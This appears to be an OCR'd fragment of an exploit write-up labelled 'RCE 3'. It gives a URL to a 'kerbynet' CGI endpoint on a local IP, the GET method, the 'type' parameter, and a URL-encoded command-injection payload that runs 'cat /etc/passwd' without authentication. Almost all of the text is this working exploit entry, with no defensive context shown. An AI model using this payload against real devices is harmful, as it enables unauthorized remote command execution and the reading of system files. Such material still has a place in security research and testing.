
RCE 3

URL

http://192.168.0.75/cgi-bin/kerbynet?
Section=NoAuthREQ&Action=x509List&type=%22%26
METHOD

Get

PARAMETER

type

PAYLOAD

%22%26cat%20/etc/passwd%26%22

#############################################